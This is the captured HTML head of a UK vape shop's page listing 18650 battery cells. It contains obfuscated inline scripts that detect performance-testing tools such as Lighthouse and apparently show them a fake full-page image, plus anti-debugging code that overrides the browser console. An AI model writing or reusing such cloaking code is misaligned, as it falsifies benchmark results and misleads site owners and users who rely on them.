

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/collections/18650-battery-cells
body_size: 119016
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/collections/18650-battery-cells"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590.png?v=1614341122">
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>Buy 18650 Battery Cells Online Today!</title><meta name="description" content="Buy 18650 Battery Cells at V8PR.uk. The UK&#39;s number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/collections/18650-battery-cells">																																					
<meta property="og:title" content="18650 Battery Cells">																																					
<meta property="og:type" content="product.group">																																					
<meta property="og:description" content="Buy 18650 Battery Cells at V8PR.uk. The UK's number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image" content="http://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590_1200x1200.png?v=1614341122">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590_1200x1200.png?v=1614341122">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="18650 Battery Cells">
<meta name="twitter:description" content="Buy 18650 Battery Cells at V8PR.uk. The UK's number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
